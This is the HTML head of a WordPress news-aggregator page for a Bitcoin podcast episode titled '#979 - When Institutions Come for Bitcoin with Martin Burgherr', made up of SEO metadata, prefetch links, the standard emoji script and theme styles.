

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbuyback.com/2024/02/979-when-institutions-come-for-bitcoin-with-martin-burgherr/
body_size: 23927
content:
		<!doctype html>
		<html lang="en-GB">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>#979 - When Institutions Come for Bitcoin with Martin Burgherr | News Buyback</title>
	<meta name="description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<link rel="canonical" href="https://www.newsbuyback.com/2024/02/979-when-institutions-come-for-bitcoin-with-martin-burgherr/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="#979 - When Institutions Come for Bitcoin with Martin Burgherr | News Buyback" />
	<meta property="og:description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<meta property="og:url" content="https://www.newsbuyback.com/2024/02/979-when-institutions-come-for-bitcoin-with-martin-burgherr/" />
	<meta property="og:site_name" content="News Buyback" />
	<meta property="article:publisher" content="https://www.facebook.com/newsbuyback" />
	<meta property="article:published_time" content="2024-02-22T15:15:28+00:00" />
	<meta property="article:modified_time" content="2024-02-22T15:15:29+00:00" />
	<meta property="og:image" content="https://www.newsbuyback.com/wp-content/uploads/2024/02/979-when-institutions-come-for-b.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Team Buyback" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@newsbuyback" />
	<meta name="twitter:site" content="@newsbuyback" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Team Buyback" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newsbuyback.com/2024/02/979-when-institutions-come-for-bitcoin-with-martin-burgherr/#article","isPartOf":{"@id":"https://www.newsbuyback.com/2024/02/979-when-institutions-come-for-bitcoin-with-martin-burgherr/"},"author":{"name":"Team Buyback","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833"},"headline":"#979 &#8211; When Institutions Come for Bitcoin with Martin Burgherr","datePublished":"2024-02-22T15:15:28+00:00","dateModified":"2024-02-22T15:15:29+00:00","mainEntityOfPage":{"@id":"https://www.newsbuyback.com/2024/02/979-when-institutions-come-for-bitcoin-with-martin-burgherr/"},"wordCount":14,"publisher":{"@id":"https://www.newsbuyback.com/#organization"},"image":{"@id":"https://www.newsbuyback.com/2024/02/979-when-institutions-come-for-bitcoin-with-martin-burgherr/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/02/979-when-institutions-come-for-b.jpg","keywords":["Economicsnews","Random","Random1","Random2","Real Vision"],"articleSection":["Economics"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.newsbuyback.com/2024/02/979-when-institutions-come-for-bitcoin-with-martin-burgherr/","url":"https://www.newsbuyback.com/2024/02/979-when-institutions-come-for-bitcoin-with-martin-burgherr/","name":"#979 - When Institutions Come for Bitcoin with Martin Burgherr | News Buyback","isPartOf":{"@id":"https://www.newsbuyback.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsbuyback.com/2024/02/979-when-institutions-come-for-bitcoin-with-martin-burgherr/#primaryimage"},"image":{"@id":"https://www.newsbuyback.com/2024/02/979-when-institutions-come-for-bitcoin-with-martin-burgherr/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/02/979-when-institutions-come-for-b.jpg","datePublished":"2024-02-22T15:15:28+00:00","dateModified":"2024-02-22T15:15:29+00:00","description":"NewsBuyback.com provides latest news from World. Get today's news headlines from Economics, Technology, videos.","breadcrumb":{"@id":"https://www.newsbuyback.com/2024/02/979-when-institutions-come-for-bitcoin-with-martin-burgherr/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.newsbuyback.com/2024/02/979-when-institutions-come-for-bitcoin-with-martin-burgherr/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/2024/02/979-when-institutions-come-for-bitcoin-with-martin-burgherr/#primaryimage","url":"https://www.newsbuyback.com/wp-content/uploads/2024/02/979-when-institutions-come-for-b.jpg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/02/979-when-institutions-come-for-b.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.newsbuyback.com/2024/02/979-when-institutions-come-for-bitcoin-with-martin-burgherr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newsbuyback.com/"},{"@type":"ListItem","position":2,"name":"#979 &#8211; When Institutions Come for Bitcoin with Martin Burgherr"}]},{"@type":"WebSite","@id":"https://www.newsbuyback.com/#website","url":"https://www.newsbuyback.com/","name":"News Buyback","description":"#EndTheFed","publisher":{"@id":"https://www.newsbuyback.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newsbuyback.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.newsbuyback.com/#organization","name":"News Buyback","url":"https://www.newsbuyback.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/logo/image/","url":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","width":200,"height":200,"caption":"News Buyback"},"image":{"@id":"https://www.newsbuyback.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newsbuyback","https://x.com/newsbuyback"]},{"@type":"Person","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833","name":"Team Buyback","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","caption":"Team Buyback"},"sameAs":["http://www.newsbuyback.com"],"url":"https://www.newsbuyback.com/author/bond235/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Feed" href="https://www.newsbuyback.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Comments Feed" href="https://www.newsbuyback.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; #979 &#8211; When Institutions Come for Bitcoin with Martin Burgherr Comments Feed" href="https://www.newsbuyback.com/2024/02/979-when-institutions-come-for-bitcoin-with-martin-burgherr/feed/" />
<script type="9c0f69d6b97a6452a1932586-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsbuyback.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsbuyback.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
